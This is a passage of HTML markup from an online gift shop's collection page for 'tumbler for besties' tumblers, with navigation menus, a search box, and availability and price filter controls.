                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-7" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/nurse-doctor-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Nurse/ Doctor
                                        </a>
                                      </li><li>
                                        <a href="/collections/lawyer-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Lawyer
                                        </a>
                                      </li><li>
                                        <a href="/collections/engineer-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Engineer
                                        </a>
                                      </li><li>
                                        <a href="/collections/teacher-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Teacher
                                        </a>
                                      </li><li>
                                        <a href="/collections/officers-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Officers
                                        </a>
                                      </li><li>
                                        <a href="/collections/fire-fighter-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Fire fighter
                                        </a>
                                      </li><li>
                                        <a href="/collections/police-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Police
                                        </a>
                                      </li><li>
                                        <a href="/collections/soldier-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Soldier
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-8">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Sport</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-8" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/basketball-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Basketball
                                        </a>
                                      </li><li>
                                        <a href="/collections/baseball" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Baseball
                                        </a>
                                      </li><li>
                                        <a href="/collections/soccer-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Soccer
                                        </a>
                                      </li><li>
                                        <a href="/collections/golf-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Golf
                                        </a>
                                      </li><li>
                                        <a href="/collections/tennis-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Tennis
                                        </a>
                                      </li><li>
                                        <a href="/collections/volleyball-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Volleyball
                                        </a>
                                      </li><li>
                                        <a href="/collections/boxing-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Boxing
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/tools/order_tracking_status" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Track Order</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/28003598418/account?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</static-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Makezbright Gifts",
    
      "logo": "https:\/\/makezbrightgifts.com\/cdn\/shop\/files\/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/facebook.com\/superherogift",
      "",
      "https:\/\/instagram.com\/makezbright_family_gifts",
      "https:\/\/www.tiktok.com\/@makezbrightgifts",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/makezbrightgifts.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--15782520324178__main-collection-banner" class="shopify-section section"><style data-shopify>@media screen and (max-width: 749px) {
    .collection-hero--with-image .collection-hero__inner {
      padding-bottom: calc(0px + 2rem);
    }
  }</style><div class="collection-hero color-background-1 gradient">
  <div class="collection-hero__inner page-width">
    <div class="collection-hero__text-wrapper">
      <h1 class="collection-hero__title">
        <span class="visually-hidden">Collection: </span>tumbler for besties</h1><div class="collection-hero__description rte center"></div></div></div>
</div>


</div><div id="shopify-section-template--15782520324178__main-collection-product-grid" class="shopify-section section"><link href="//makezbrightgifts.com/cdn/shop/t/74/assets/template-collection.css?v=131127499998367489021757057208" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--15782520324178__main-collection-product-grid-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  #ProductGridContainer .color-swatches-container {
    --swatch-size: 2.4rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--15782520324178__main-collection-product-grid-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
    #ProductGridContainer .color-swatches-container {
      --swatch-size: 3.6rem;
    }
  }</style><div class="section-template--15782520324178__main-collection-product-grid-padding animate-section animate--hidden">
  
<div class="">
    <link href="//makezbrightgifts.com/cdn/shop/t/74/assets/component-facets.css?v=85339117615856704561757057208" rel="stylesheet" type="text/css" media="all" />
    <script src="//makezbrightgifts.com/cdn/shop/t/74/assets/facets.js?v=5979223589038938931757057208" defer="defer"></script><aside
        aria-labelledby="verticalTitle"
        class="facets-wrapper page-width"
        id="main-collection-filters"
        data-id="template--15782520324178__main-collection-product-grid"
      >
        
<div class="facets-container"><facet-filters-form class="facets small-hide">
      <form
        id="FacetFiltersForm"
        class="facets__form"
      >
          
          <div
            id="FacetsWrapperDesktop"
            
              class="facets__wrapper"
            
          ><h2 class="facets__heading caption-large text-body" id="verticalTitle" tabindex="-1">
                Filter:
              </h2>
<script src="//makezbrightgifts.com/cdn/shop/t/74/assets/show-more.js?v=90883108635033788741757057208" defer="defer"></script>
            

                  <details
                    id="Details-1-template--15782520324178__main-collection-product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="1"
                    
                  >
                    <summary
                      class="facets__summary caption-large focus-offset"
                      aria-label="Availability (0 selected)"
                    >
                      <div>
                        <span>Availability
</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-1-template--15782520324178__main-collection-product-grid"
                      class="parent-display facets__display"
                    ><div class="facets__header">
                          <span class="facets__selected no-js-hidden">0 selected</span>
                          <facet-remove>
                            <a href="/collections/tumbler-for-besties" class="facets__reset link underlined-link">
                              Reset
                            </a>
                          </facet-remove>
                        </div><fieldset class="facets-wrap parent-wrap ">
                        <legend class="visually-hidden">Availability</legend>
                        <ul
                          class=" facets__list list-unstyled no-js-hidden"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-1"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="1"
                                  id="Filter-filter.v.availability-1"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">In stock (46)</span>
                                <span class="visually-hidden">In stock (46 products)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-2"
                                class="facet-checkbox facet-checkbox--disabled"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="0"
                                  id="Filter-filter.v.availability-2"
                                  
                                  
                                    disabled
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Out of stock (0)</span>
                                <span class="visually-hidden">Out of stock (0 products)</span
                                >
                              </label>
                            </li></ul>
                        
                        <ul
                          class=" facets__list no-js-list list-unstyled no-js"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-1-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="1"
                                  id="Filter-filter.v.availability-1-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">In stock (46)</span>
                                <span class="visually-hidden">In stock (46 products)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-2-no-js"
                                class="facet-checkbox facet-checkbox--disabled"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="0"
                                  id="Filter-filter.v.availability-2-no-js"
                                  
                                  
                                    disabled
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Out of stock (0)</span>
                                <span class="visually-hidden">Out of stock (0 products)</span
                                >
                              </label>
                            </li></ul>
                      </fieldset>
                    </div>
                  </details>
                

                  
                  <details
                    id="Details-2-template--15782520324178__main-collection-product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="2"
                    
                  >
                    <summary class="facets__summary caption-large focus-offset">
                      <div>
                        <span>Price</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-2-template--15782520324178__main-collection-product-grid"
                      class="facets__display"
                    >
                      <div class="facets__header"><span class="facets__selected">The highest price is $29.99</span><facet-remove>
                            <a href="/collections/tumbler-for-besties" class="facets__reset link underlined-link">
                              Reset
                            </a>
                          </facet-remove></div>
                      <price-range class="facets__price">
                        <span class="field-currency">$</span>
                        <div class="field">
                          <input
                            class="field__input"
                            name="filter.v.price.gte"
                            id="Filter-Price-GTE"type="number"
                            placeholder="0"
                            min="0"max="29.99"
                            
                          >
                          <label class="field__label" for="Filter-Price-GTE">From</label>
                        </div><span class="field-currency">$</span><div class="field">
                          <input
                            class="field__input"
                            name="filter.v.price.lte"
                            id="Filter-Price-LTE"type="number"
                            min="0"placeholder="29.99"
                              max="29.99"
                            
                          >
                          <label class="field__label" for="Filter-Price-LTE">To</label>
                        </div>
                      </price-range>
                    </div>
                  </details>
              
<noscript>
              <button type="submit" class="facets__button-no-js button button--secondary">
                Filter
              </button>
            </noscript>
          </div>
          
<div class="active-facets active-facets-desktop">


<facet-remove class="active-facets__button-wrapper">
                <a href="/collections/tumbler-for-besties" class="active-facets__button-remove underlined-link">
                  <span>Remove all</span>
                </a>
              </facet-remove>
            </div>

        

<div class="facet-filters sorting caption">
              <div class="facet-filters__field">
                <h2 class="facet-filters__label caption-large text-body">
                  <label for="SortBy">Sort by:</label>
                </h2>
                <div class="select"><select
                    name="sort_by"
                    class="facet-filters__sort select__select caption-large"
                    id="SortBy"
                    aria-describedby="a11y-refresh-page-message"
                  ><option
                        value="manual"
                        
                      >
                        Featured
                      </option><option
                        value="best-selling"
                        
                          selected="selected"
                        
                      >
                        Best selling
                      </option><option
                        value="title-ascending"
                        
                      >
                        Alphabetically, A-Z
                      </option><option
                        value="title-descending"
                        
                      >
                        Alphabetically, Z-A
                      </option><option
                        value="price-ascending"
                        
                      >
                        Price, low to high
                      </option><option
                        value="price-descending"
                        
                      >
                        Price, high to low
                      </option><option
                        value="created-ascending"
                        
                      >
                        Date, old to new
                      </option><option
                        value="created-descending"
                        
                      >
                        Date, new to old
                      </option></select>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </div>
              </div>

              <noscript>
                <button type="submit" class="facets__button-no-js button button--secondary">
                  Sort
                </button>
              </noscript>
            </div><div class="product-count light" role="status">
            <h2 class="product-count__text text-body">
              <span id="ProductCountDesktop">46 products
</span>
            </h2>
            <div class="loading-overlay__spinner">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </div></form>
    </facet-filters-form>
    

  <menu-drawer
    class="mobile-facets__wrapper medium-hide large-up-hide"
    data-breakpoint="mobile"
  >
    <details class="mobile-facets__disclosure disclosure-has-popup">
      <summary class="mobile-facets__open-wrapper focus-offset">
        <span class="mobile-facets__open">
          <svg
  class="icon icon-filter"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 20 20"
  fill="none"
>
  <path fill-rule="evenodd" d="M4.833 6.5a1.667 1.667 0 1 1 3.334 0 1.667 1.667 0 0 1-3.334 0ZM4.05 7H2.5a.5.5 0 0 1 0-1h1.55a2.5 2.5 0 0 1 4.9 0h8.55a.5.5 0 0 1 0 1H8.95a2.5 2.5 0 0 1-4.9 0Zm11.117 6.5a1.667 1.667 0 1 0-3.334 0 1.667 1.667 0 0 0 3.334 0ZM13.5 11a2.5 2.5 0 0 1 2.45 2h1.55a.5.5 0 0 1 0 1h-1.55a2.5 2.5 0 0 1-4.9 0H2.5a.5.5 0 0 1 0-1h8.55a2.5 2.5 0 0 1 2.45-2Z" fill="currentColor"/>
</svg>

          <span class="mobile-facets__open-label button-label medium-hide large-up-hide">Filter and sort
</span>
          <span class="mobile-facets__open-label button-label small-hide">Filter
</span>
        </span>
        <span tabindex="0" class="mobile-facets__close mobile-facets__close--no-js"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</span>
      </summary>
      <facet-filters-form>
        <form id="FacetFiltersFormMobile" class="mobile-facets">
          <div class="mobile-facets__inner gradient">
            <div class="mobile-facets__header">
              <div class="mobile-facets__header-inner">
                <h2 class="mobile-facets__heading medium-hide large-up-hide">Filter and sort
</h2>
                <h2 class="mobile-facets__heading small-hide">Filter
</h2>
                <p class="mobile-facets__count">46 products
</p>
              </div>
            </div>
            <div class="mobile-facets__main has-submenu gradient">
                      <details
                        id="Details-Mobile-1-template--15782520324178__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-1"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Availability</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-1-template--15782520324178__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Availability
                          </button>
                          <ul class="mobile-facets__list list-unstyled" role="list"><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.availability-mobile-1"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="1"
                                    id="Filter-filter.v.availability-mobile-1"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">In stock (46)</span>
                                  <span class="visually-hidden">In stock (46 products)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.availability-mobile-2"
                                  class="mobile-facets__label mobile-facets__label--disabled"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="0"
                                    id="Filter-filter.v.availability-mobile-2"
                                    
                                    
                                      disabled
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Out of stock (0)</span>
                                  <span class="visually-hidden">Out of stock (0 products)</span
                                  >
                                </label>
                              </li></ul>

                          <div class="no-js-hidden mobile-facets__footer gradient">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/tumbler-for-besties" class="mobile-facets__clear underlined-link">Clear</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Apply
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Apply
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                    

                      <details
                        id="Details-Mobile-2-template--15782520324178__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-2"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Price</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-2-template--15782520324178__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Price
                          </button><p class="mobile-facets__info">
                            The highest price is $29.99
                          </p>

                          <price-range class="facets__price">
                            <span class="field-currency">$</span>
                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.gte"
                                id="Mobile-Filter-Price-GTE"type="number"
                                placeholder="0"
                                min="0"
                                inputmode="decimal"max="29.99"
                                
                              >
                              <label class="field__label" for="Mobile-Filter-Price-GTE">From</label>
                            </div>

                            <span class="field-currency">$</span>
                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.lte"
                                id="Mobile-Filter-Price-LTE"type="number"
                                min="0"
                                inputmode="decimal"placeholder="29.99"
                                  max="29.99"
                                
                              >
